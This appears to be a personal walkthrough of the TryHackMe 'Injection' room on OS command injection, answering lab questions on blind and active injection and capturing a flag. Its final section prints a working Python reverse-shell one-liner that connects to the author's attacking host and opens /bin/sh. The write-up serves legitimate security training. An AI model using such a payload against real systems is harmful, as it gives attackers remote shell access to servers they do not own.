TryHackMe Injection Walkthrough
The description states: "Walkthrough of OS Command Injection. Demonstrate OS Command Injection and explain how to prevent it on your servers".
After deploying the machine and reading the first couple of paragraphs, we move into the section titled: "Blind Command Injection".
Question #1: "Ping the box with 10 packets. What is this command (without IP address)?"
We execute the command and taking it a step further, I wanted to know if we could reach out to our attacking server:

Excellent! Not knowing where this is headed yet, I have an idea that we can catch a shell since we're able to reach out with ping. I'm getting ahead of myself though.
Question #2: "Try to redirect output to a file on the web server. What alert message do you see appear?"

Given that our choices appear to be "success" or "error", I choose the latter.
Question #3: "Enter "root" into the input and review the alert. What type of alert do you get?"

Again, given that our choices appear to be "success" and "error", I choose the former.
Question #4: "Enter "www-data" into the input and review the alert. What type of alert do you get?"

I think you've got this figured out. ;)
Question #5: "Enter your name into the input and review the alert. What type of alert do you get?"
Last of that kind.
We move on to the section titled "Active Command Injection". We browse to the new URI:

Question #1: "What strange text file is in the website root directory?"
Question #2: "How many non-root/non-service/non-daemon users are there?"

If we view source, we get something slightly easier to read:

If it's not obvious, the answer is: 0
Quuestion #3: "What user is this app running as?"

Question #4: "What is the user's shell set as?"

Question #5: "What version of Ubuntu is running?"

Question #6: "Print out the MOTD. What favorite beverage is shown?"

Message of the Day (motd) is stored in /etc/motd but the file doesn't cat. If you recall the "strange text file" from earlier, we cat the contents and find our answer.
Moving on to the final section: "Get The Flag!". We need to "Exploit the vulnerability". For that, I first tried a netcat reverse shell which didn't work so I moved to Python:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.12.34",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

With our handler setup:

We catch our shell.
Viewing the hint for the flag reveals: "There's no user to privesc to so where could the flag be..."
Using find, we hunt for the user.txt file:

We find the flag hiding in /etc and we cat it for the contents.